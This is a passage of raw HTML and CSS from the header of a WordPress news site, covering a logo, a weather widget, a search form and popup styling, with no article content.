.tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}div.tdi_47{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:row}.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:flex-start}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_48 .tdb-logo-icon-svg svg{width:28px}.tdi_48 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-icon-svg svg,.tdi_48 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-icon-svg svg{width:26px}.tdi_48 .tdb-logo-icon{margin-right:5px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:16px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-icon-svg svg{width:23px}.tdi_48 .tdb-logo-icon{margin-right:4px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:15px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></h1></a></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}div.tdi_50{width:auto!important}.tdi_50{margin-left:auto!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-25px;margin-right:-25px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-20px;margin-right:-20px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-15px;margin-right:-15px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_54{width:auto!important}.tdi_54{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:25px;margin-right:10px;top:-1px;color:var(--news-hub-white)}.tdi_55 .tdb-weather-deg-wrap{color:var(--news-hub-white)}.tdi_55 .tdb-weather-city{color:#cccccc;font-family:Lato!important;font-size:12px!important;font-weight:700!important}.tdi_55 .tdb-weather-deg{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_55 .tdb-weather-unit{font-family:Lato!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-icons{font-size:23px}.tdi_55 .td-icons{margin-right:8px}.tdi_55 .tdb-weather-deg{font-size:13px!important}.tdi_55 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-icons{font-size:21px}.tdi_55 .td-icons{margin-right:6px}.tdi_55 .tdb-weather-deg{font-size:12px!important}.tdi_55 .tdb-weather-city{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons snow-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">0.2</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">New York</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_57{width:auto!important}.tdi_57{padding-right:0px!important;padding-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_58 tdb-header-search-trigger-enabled td-pb-border-top td-news-hub-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" ><style>.tdi_58{padding-right:1px!important}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_58 .tdb-head-search-btn i{font-size:22px;width:63.8px;height:63.8px;line-height:63.8px;color:var(--news-hub-white)}.tdi_58 .tdb-head-search-btn svg{width:22px}.tdi_58 .tdb-search-icon-svg{width:63.8px;height:63.8px}.tdi_58 .tdb-search-txt{top:-2px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 64px)}.tdi_58 .tdb-head-search-btn:after{bottom:-64px;border-bottom-color:rgba(0,0,0,0)}.tdi_58 .tdb-drop-down-search-inner{left:1px;box-shadow:none}.tdi_58 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1242px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 50px)}.tdi_58 .tdb-search-form{padding:30px 25px;border-width:4px 0 0 0;border-color:var(--news-hub-accent)}body .tdi_58 .tdb-drop-down-search-inner,.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{margin:0 auto}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 15px}.tdi_58 .tdb-search-form-inner:after{border-width:0px}.tdi_58 .tdb-head-search-form-btn-icon{top:0px}.tdi_58 .tdb-aj-search-results{padding:30px 25px;border-width:1px 0 0;background-color:var(--news-hub-dark-grey);border-color:#444444}.tdi_58 .result-msg{text-align:center;background-color:rgba(0,0,0,0);border-color:#444444}.tdi_58 .tdb-head-search-btn svg,.tdi_58 .tdb-head-search-btn svg *{fill:var(--news-hub-white)}.tdi_58 .tdb-search-form:before{background-color:var(--news-hub-dark-grey)}.tdi_58 .tdb-head-search-form-input{color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important;line-height:2.6!important}.tdi_58 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--news-hub-white)}.tdi_58 .tdb-search-form-inner{background-color:var(--news-hub-black)}.tdi_58 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_58 .tdb-aj-search-inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_58 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-wrap{padding-bottom:85%}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:1}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 10px;font-family:Lato!important;font-size:17px!important;line-height:1.25!important;font-weight:700!important}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}body .tdi_58 .td_module_wrap:hover .td-module-title a,.tdi_58 .tdb-aj-cur-element .entry-title a{color:var(--news-hub-accent-hover)!important}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{color:var(--news-hub-light-grey)}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-family:Lato!important;line-height:1.3!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-head-search-btn i{font-size:20px}.tdi_58 .tdb-head-search-btn svg{width:20px}.tdi_58 .tdb-head-search-btn i{width:54px;height:54px;line-height:54px}.tdi_58 .tdb-search-icon-svg{width:54px;height:54px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 54px)}.tdi_58 .tdb-head-search-btn:after{bottom:-54px}.tdi_58 .tdb-drop-down-search-inner{left:0px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 40px)}.tdi_58 .tdb-search-form{padding:25px 20px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 13px}.tdi_58 .tdb-aj-search-results{padding:25px 20px}.tdi_58 .tdb-head-search-form-input{font-size:13px!important}.tdi_58 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:10px;padding-right:10px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_58 .td-module-container:before{bottom:-12.5px}.tdi_58 .td-module-meta-info{padding:0 0 0 15px}.tdi_58 .entry-title{margin:0 0 8px;font-size:16px!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-head-search-btn i{font-size:18px}.tdi_58 .tdb-head-search-btn svg{width:18px}.tdi_58 .tdb-head-search-btn i{width:47.7px;height:47.7px;line-height:47.7px}.tdi_58 .tdb-search-icon-svg{width:47.7px;height:47.7px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 48px)}.tdi_58 .tdb-head-search-btn:after{bottom:-48px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 30px)}.tdi_58 .tdb-search-form{padding:20px 15px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 10px}.tdi_58 .tdb-aj-search-results{padding:20px 15px}.tdi_58 .tdb-head-search-form-input{font-size:12px!important;line-height:2.4!important}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-meta-info{padding:0 0 0 10px}.tdi_58 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.15!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:9px!important;line-height:1.2!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://usatimenow.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60 .vc_column-inner,.tdi_60 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_60{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62 .vc_column-inner,.tdi_62 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_62{width:auto!important}.tdi_62{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_09c7{align-items:center}#tdm-popup-modal-td_m_09c7{justify-content:flex-end}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:350px;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);border-radius:0px;box-shadow:none;background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 25px 25px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:320px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{font-size:12px}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{width:12px}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{padding:23px 20px 20px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:280px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent)}#tdm-popup-modal-td_m_09c7 